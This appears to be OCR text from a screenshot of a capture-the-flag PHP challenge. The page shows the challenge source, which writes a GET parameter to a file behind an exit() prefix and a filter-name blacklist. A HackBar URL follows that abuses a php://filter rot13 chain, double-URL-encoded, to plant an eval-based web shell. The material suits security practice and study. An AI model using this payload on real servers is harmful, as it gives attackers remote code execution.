 119.61.19.217:55103/admin.p
119.61.19.217:55103/admin.p
119.61.19.217:55103/sandbox
119.61.19.217:55103/sandbox
Not secure
119.61.19.217:55103/admin.php?content=php%3A%2F%2Ffilter%2Fwrite%3Dstring.%2...
Update
<?php
highlight_file(__FILE__);
session_start();
include("config.php");
if($_SESSION['username']!="admin"){
die("you are not admin!");
}
$sandbox = '/var/www/html/sandbox/' . md5($salt.$_SERVER['HTTP_X_REAL_IP']);
@mkdir($sandbox);
@chdir($sandbox);
echo $sandbox;
//flag in /fffffffffffffffffffflag
if(isset($_GET['content'])) {
$content = $_GET['content'];
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64|zlib/i',$content))
die('hacker');
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64|zlib/i',urldecode($content)))
die('hacker');
file_put_contents($content,'<?php exit();'.$content);
}
?>
/var/www/html/sandbox/28d27f706b11f475fc39cff1a933064a
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
URL
http://119.61.19.217:55103/admin.php?
content=php%3A%2F%2Ffilter%2Fwrite%3Dstring.%257%2532ot13%7C%3C%3Fcuc%20riny(%24_TRG%5Bfabj%5D)%3B%3F%3E%7C%2Fresource%3Dsnow2.ph
p
Enable POST
ADD HEADER